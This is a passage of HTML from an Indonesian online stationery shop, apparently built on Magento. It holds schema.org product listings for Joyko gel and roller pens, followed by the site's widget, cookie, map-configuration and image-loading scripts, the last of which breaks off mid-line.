berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-265NT Q3 GEL (Black,Blue,Red) harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-265nt-q3-gel-black-blue-red.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-266 Itech 2 (0,28mm),(Black,Blue)","description":"nama_produk: Joyko Gel Pen GP-266 Itech 2 (0,28mm),(Black,Blue) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-266 Itech 2 (0,28mm),(Black,Blue) harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-266-itech-2-0-28mm-black-blue.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-285 Trigo","description":"nama_produk: Joyko Gel Pen GP-285 Trigo # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-285 Trigo harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-285-trigo.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-289 Arrow Gel","description":"nama_produk: Joyko Gel Pen GP-289 Arrow Gel # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-289 Arrow Gel harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-289-arrow-gel.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-291 Master Gel","description":"nama_produk: Joyko Gel Pen GP-291 Master Gel # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-291 Master Gel harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-291-master-gel.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-294 (Erasable) Tinta Pena Bisa di Hapus","description":"nama_produk: Joyko Gel Pen GP-294 (Erasable) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-294 (Erasable) harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-294-erasable.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-320 R Gel","description":"nama_produk: Joyko Gel Pen GP-320 R Gel # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-320 R Gel harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-320-r-gel.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-321 Shokyo 3 (Erasable) Tinta Pena Bisa di Hapus","description":"nama_produk: Joyko Gel Pen GP-321 Shokyo 3 (Erasable) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-321 Shokyo 3 (Erasable) harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-321-shokyo-3-erasable.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-322 Shokyo 4 (Erasable) Tinta Pena Bisa di Hapus","description":"nama_produk: Joyko Gel Pen GP-322 Shokyo 4 (Erasable) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-322 Shokyo 4 (Erasable) harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-322-shokyo-4-erasable.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-328 Shokyo 5 (erasable) Tinta Pena Bisa di Hapus","description":"nama_produk: Joyko Gel Pen GP-328 Shokyo 5 (erasable) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-328 Shokyo 5 (erasable) harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-328-shokyo-5-erasable.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red)","description":"nama_produk: Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red) harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-330-big-fill-gel-black-blue-red.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-333 Shokyo 6 (Erasable) Tinta Pena Bisa di Hapus","description":"nama_produk: Joyko Gel Pen GP-333 Shokyo 6 (Erasable) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-333 Shokyo 6 (Erasable) harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-333-shokyo-6-erasable.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-334 Shokyo 7 (Erasable) Tinta Pena Bisa di Hapus","description":"nama_produk: Joyko Gel Pen GP-334 Shokyo 7 (Erasable) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-334 Shokyo 7 (Erasable) harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-334-shokyo-7-erasable.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-337 Paspen Gel","description":"nama_produk: Joyko Gel Pen GP-337 Paspen Gel # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-337 Paspen Gel harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-337-paspen-gel.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-339 Flip Gel","description":"nama_produk: Joyko Gel Pen GP-339 Flip Gel # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-339 Flip Gel harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-339-flip-gel.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-339-flip-gel-sku-jk-gp339_yxy51flabb3pgxvd.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-340 Stone","description":"nama_produk: Joyko Gel Pen GP-340 Stone # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-340 Stone harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-340-stone.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-340-stone-sku-jk-gp340_ba0tc0dm8tkd1f8q.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-343 Pasuteru","description":"nama_produk: Joyko Gel Pen GP-343 Pasuteru # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-343 Pasuteru harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-343-pasuteru.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-343-pasuteru-sku-jk-gp343_i9rklgikrvcenshy.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-346 My Team (Black,Blue)","description":"nama_produk: Joyko Gel Pen GP-346 My Team (Black,Blue) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-346 My Team (Black,Blue) harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-346-my-team-black-blue.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-346-my-team-blackblue-sku-jk-gp346_qfpqshep0txlqo1e.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-347 Grandez","description":"nama_produk: Joyko Gel Pen GP-347 Grandez # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-347 Grandez harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-347-grandez.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-347-grandez-sku-jk-gp347_zo9peznubhvr60qk.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GPC-309S Diamond Art","description":"nama_produk: Joyko Gel Pen GPC-309S Diamond Art # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GPC-309S Diamond Art harga per Set","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gpc-309s-diamond-art.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-gel-pen-gpc-sku-jk-gpc299-jk-gpc309s-jk-gpc310s-jk-gpc315-jk-gpc316-jk-gpc317_eriucwavigv3ls9i.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GPC-310S Diamond Art (10 Color)","description":"nama_produk: Joyko Gel Pen GPC-310S Diamond Art (10 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GPC-310S Diamond Art (10 Color) harga per Set","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gpc-310s-diamond-art-10-color.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gpc-310s-diamond-art-10-color-sku-jk-gpc310s_9a7crtfjg5yceojo.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen JK-100 (Black,Blue,Red)","description":"nama_produk: Joyko Gel Pen JK-100 (Black,Blue,Red) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen JK-100 (Black,Blue,Red) harga per Pcs","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-jk-100-black-blue-red.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-sku-jk-jk100sn_wuueaa1zkpflaapw.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen JK-100NT (Black,Blue,Red)","description":"nama_produk: Joyko Gel Pen JK-100NT (Black,Blue,Red) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen JK-100NT (Black,Blue,Red) harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-jk-100nt-black-blue-red.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen JK-100SN (Black,Blue)","description":"nama_produk: Joyko Gel Pen JK-100SN (Black,Blue) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen JK-100SN (Black,Blue) harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-jk-100sn-black-blue.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-sku-jk-jk100sn_wuueaa1zkpflaapw.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Roller Pen RRP-323","description":"nama_produk: Joyko Roller Pen RRP-323 # google_product_category: # google_product_category_id: # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Roller Pen RRP-323","url":"https:\/\/www.jenisalattulis.com\/joyko-roller-pen-rrp-323.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-roller-pen-rrp-323_z454a07bmfgwwria.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"katalog Alat Tulis Gel Pen untuk Menulis di toko ATK Murah","description":"nama_produk: katalog Alat Tulis Gel Pen untuk Menulis di toko ATK Murah # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: katalog Alat Tulis Gel Pen untuk Menulis di toko ATK Murah","url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-gelpen-1_islimfkeb6ntzi2d.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Pena Gel Pen Joyko Shokyo Eraseable Tulisan Bisa Hapus GP-279 | GP-294 | GP-321 | GP-322 | GP-328 | GP-333 | GP-334","description":"nama_produk: Daftar Barang Pena Gel Pen Joyko Eraseable Tulisan Bisa Hapus 2023 terbaru # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Daftar Barang Pena Gel Pen Joyko Eraseable Tulisan Bisa Hapus 2023 terbaru","url":"https:\/\/www.jenisalattulis.com\/joyko-erasable-gel-pen.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-erasablegelpen_umbqoafqrrprurst.jpg"}],"category":"Pena Gel"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.jenisalattulis.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, 